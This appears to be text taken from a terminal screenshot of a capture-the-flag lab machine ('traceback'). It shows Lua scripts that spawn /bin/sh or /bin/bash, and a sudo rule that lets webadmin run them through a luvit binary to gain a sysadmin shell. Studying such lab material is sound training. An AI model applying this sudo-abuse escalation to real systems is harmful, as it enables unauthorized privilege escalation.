 webadmin@traceback: ~
⌥⌘1
m... ⌘1 ./... ⌘2 ..... ⌘3 ..... ⌘4 ~/... ⌘5 w... ⌘6 ~/... ⌘7 ..... ⌘8
Contact me if you have any question.
webadmin@traceback:~$ ls
my.lua  note.txt  pe.lua  privesc.lua
webadmin@traceback:~$ cat privesc.lua
os.execute("/bin/sh")
webadmin@traceback:~$ cat my.lua
os.execute("/bin/bash")
webadmin@traceback:~$ cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
$ whoami
sysadmin
$ ls
my.lua  note.txt  pe.lua  privesc.lua
$ cd /home/sysadmin
$ ls
luvit  user.txt
$ cat user.txt
$